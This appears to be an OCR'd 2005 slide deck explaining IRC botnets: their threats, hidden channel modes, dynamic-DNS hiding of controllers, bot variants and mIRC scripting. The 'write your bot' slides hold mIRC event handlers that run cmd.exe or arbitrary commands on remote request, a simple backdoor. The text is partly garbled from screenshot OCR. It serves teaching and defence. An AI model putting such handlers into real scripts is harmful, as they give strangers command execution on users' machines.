

a machanism after hacking compromised an@chroot.org 27 Amachanism 27 27 27 27 27 27 27 27 28 27 28 27 28 27 28 hosts.



### **Threats of botnets**

- DDoS extortion
- $\bullet$ Installing malwares , spywares
- Selling advertisements
- Manipulating online polls
- Sending Spammails
- Doing Phishing
- $\bullet$ Renting bots
- Information lost / Identity theft / Sniffing
- $\bullet$ Stealing CD-key,online-game goods ..





## **IRC and IRC bot**

IRC is the earliest form of online chat.

- $\bullet$  IRC (Internet Relay Chat) 1993
	- $\bullet$ RFC 1459,2810,2811,2812,2813
	- zUsers can chat at channels in realtime.
- Channel management (RFC 2811), 2000
	- $\bullet$ Channel operator (+o)
	- $\bullet$ Private (flag p) and Secret (flag s) Channels
	- $\bullet$ Channel Topic (/topic #chan\_name topic)
	- $\bullet$ Channel key( +k)
	- zBan user
- CTCP/DCC (1994)
- $\bullet$ An IRC bot writer should be very familiar with the IRC standards.





# **IRC and IRC bot (cont)**

### $\bullet$  IRC bot

- $\bullet$  A IRC client program which enforce channel policies.
	- $\bullet$ Ban users if they speak special keywords.
	- $\bullet$ Give the op to specific users/ Do User level management.
	- O Prevent flooding.
	- React to certain events.
- Eggdrop、Perlbot、ircII script bot、mIRC script…

### • Advanced IRC bot

- P2P file sharing.
- Gamebot · Talkbot
- $\bullet$ Google bot 、Sysbot…

## **IRC and IRC bot (cont)**  - mirc bot examples

### $\bullet$ Sysbot

- $\bullet$ /load -rs SystemInfo.mrc
- $\bullet$ /ctcp sysbot systeminfo

```
[sysbot SYSTEMINFO reply]: I am using SystemInfo by C}{$ Uersion 1.5-r3!
Download it @ http://scripts.phucknut.net/
```

```
Tsusbot SYSTEMINFO replul: OS: (WinXP Professional 5.1 Service Pack 2 (Build
#2600)) ? Up: (12h 56m) ? CPU: (1 CPU - AMD Athlon XP 2400+ (T-Bred), 2.00
GHz, L1: 64KB L2: 256KB (5% Load)) ? Mem: (Usage: 401/736MB (54.48%)) ?
(|||||-----) ? HD: (Total/Free: 199/9.21GB)
```
### $\bullet$ Google bot

```
<ass2> !google botnet
-cla- Google http://zine.dal.net/previousissues/issue22/botnet.php
<ass2> !google phishing
-cla- Google http://www.antiphishing.org/
<ass2> !google whitehouse
```
### • P2P file sharing

```
<[G4t3-Appz]-994> #15 10x [ 29K] [Appz]--noteserv-0.7.3.tar.gz
 <[G4t3-Appz]-994> ** ...::: H41rP0w3r :::... **
 2005 July 16 Copyright alan@chroot.org 32
 <[G4t3-MiXeD]-998> ** ...::: H41rP0w3r :::... **
```


L DX

 $\square$   $\times$ 

Bass2 ushot

1 Service Pack 2 (Build)  $2400+ (T-Bred)$ . 2.00

/736MB (54.48%)) :)(\$ Version 1.5-r3!

OS: (MinXP Professional 5.1 Service Pack 2 (Build

#2688)) ? Up: (12h 55m 19s) ? CPU: (1 CPU - AMD Athlon XP 2488+ (T-Bred), 2.88 GHz, L1: 64KB L2: 256KB (5% Load)) ? Hom: (Usage: 401/736MB (54.48%))

[sysbot SYSTEMINFO reply]: I am using SystemInfo by C)(\$ Version 1.5-r3!

 $\lambda$  decided sesses that

(!!!!!-----) ? HD: (Total/Free: 199/9.21GB)

**ED** ROViet ass2 **D** Paul

-> [sysbot] SVSTEMINFO /ctcp sysbot systeminfo [sysbot SVSTEMINFO reply]:

**BI** Just [2]



### **What they do & How they work** *- Inside the Bot IRC channel !!*

- 1) Connect to the bot controller(IRC server).
	- z/sever xxx.xxx.xxx.xxx serverpass
- 2) Enters specific channel with password, interprets its topic as command.



### **Inside the Bot IRC channel** *-The IRC channel Bot joined*



- When the Bots are connected to the IRC Server the channel they join is usually set with various channel modes to restrict access or help stealth the fact that the channel or the occupants of the channel are there.
	- $\bullet$ +s (secret : cannot be seen in channels list)
	- $\bullet$ +u (userlist is hidden)
	- $\bullet$  +m (moderated : a user cannot send text to that channel unless they have operator  $@$  access or +v voice)
	- $\bullet$  +k (cannot enter the channel unless you know the correct key)

### **Inside the Bot IRC channel !! (cont)** *- Scanning and Spreading*





 $\blacksquare$  2

### **Inside the Bot IRC channel !! (cont)** *- Scanning for new vulnerabilities or victims*



## **Tricks to hide Bot controller Dynamic DNS**

- $\bullet$  Specific IRC servers are set in Bot.(Set up with domain name)
	- $\bullet$ Bot owner uses Dynamic DNS .
- $\bullet$  Hiding controller and saving bandwidth
	- $\bullet$  Bot will not connect to IRC server if
		- 1.bot lost signal of network/can't resolve server name.
		- 2.Bot resolve IRC server name to 0.0.0.0 or 127.0.0.1.



### **IRC server list**

daemon.sh ods.org bsd.st adsldns.org apgong.com uglab.org dynu.net ftphost.net bi-apple.net xygong.com westcowboy.com usagameplay.com lycosgame.com  $51.$ net ppubzone.com



### **Tricks to hide Bot controller Bots change their controller**



 $\bullet$ Hacker can change the controller when the victim has been found



### **Variants of Bots**

- z **Agobot/Phatbot/Gaobot/XtremBot**
	- Written in C++, module scalabilities
	- z **Public in GPL, lots of users improve its abilities and functions.** Æ **powerful variants !**
		- $\bullet$ **Rootkit technologies to hide process**
		- $\bullet$ **Capabilities to detect debuggers..**
	- $\bullet$  **written by Ago alias Wonk, a young German man who was arrested in May 2004 for computer crime.**
- z **SDBot/RBot/UrBot/UrXBot/…• Written in C, poor design..**





# **Variants of Bots(cont)**



- z **mIRC-based Bots - GT-Bots**
	- z **Launch an instance of the mIRC chat-client with a set of scripts(.mrc) and other binaries.**
	- **.mrc** is a powerful script that
		- z **Can create socket,/exe,/dll…**
	- **Following symptom are found.** 
		- $\bullet$ **May use hidewindow to hide mIRC process.**
		- $\bullet$ **Change the filename of mIRC.exe (old version mIRC)**
		- $\bullet$ **DLL files are linked to mIRC for mIRC script.**

## **Variants of Bots(cont)** write your bot

- O mIRC script – remote event
	- z The remote allows you to create scripts that react to IRC Server events
- **example** on 1:TEXT:hello\*:#:/msg \$chan Welcome!!!! to \$chan \$nick!
- $\bullet$ Advanced scripts
- 1.on 1:TEXT:cmd:#:/run cmd.exeon 1:TEXT:dll:#:/dll run32.dll
- 2.on \*:PART:#:{ .msg #noticechannel I have just parted \$chan }
- 3.ctcp ^\*:DO:\*:{ . \$+ \$2- | .halt }

/ctcp alan DO run cmd /ctcp alan DO run notepad c:\config.sys

37:9/9 (0.3k)

Find Text Goto Ine

**O C BO C S D A S D A D R R &** 

Aliases | Popups Remote | Users | Variables |

1:TEXT:hello":#:/msg 4chan Welcome!!!! to 4chan 4nick

on \*: PART:#: ( .msg #noticechannel I have just parted #chan )

mIRC Scripts Editor Eile Edit View Listen Options Help

m 1:JOIN:#:/whois \$nick

in 1:TEXT: cad: #: /run cad. exe m 1:TEXT:dll:#:/dll run32.dll on 1-TEVT-skdir - t- /skdir

etcp A\*:DO:\*:( . 6+ 62- | .halt )<br>ctcp i:cad:\*:/asg @nick spawn shell!

File: C:\Program Files\mlRC\script.ini

CK.

Cancel | Help

Editing: script.ini





### **Virus kit**

### Bot generator

